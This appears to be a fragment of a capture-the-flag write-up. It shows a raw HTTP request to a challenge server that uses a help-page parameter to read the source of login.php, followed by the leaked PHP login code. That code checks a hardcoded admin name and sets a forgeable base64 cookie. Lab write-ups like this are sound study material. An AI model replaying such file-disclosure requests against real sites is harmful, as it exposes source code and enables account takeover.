 GET /helpdisplay.php?help=login.php HTTP/1.1
Host: challenges.ctfd.io:30288
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: __stripe_mid=52127121-c36b-4a1d-bed7-b0f905d96b8c853a36; user_id=GZnKA8RPVx
Connection: close
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Nov 2020 18:33:02 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 475
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <?php
11 include 'settings/adminpanel.php';
12 $uname = htmlspecialchars($_GET["uname"]);
13 $passwd = htmlspecialchars($_GET["passwd"]);
14 if($uname == 'admin' & passcheck($passwd)) {
15 $cookie_name = 'user';
16 $cookie_value = base64_encode($uname);
17 setcookie($cookie_name, $cookie_value, time() + (86400 * 30), "/");
18 print('Logged in. <a href="Cantbeaccessedwithoutlogin.php">
Click Here</a>
');
19 }
20
21 else{
22 header('Location: ' . $_SERVER['HTTP_REFERER']);
23 }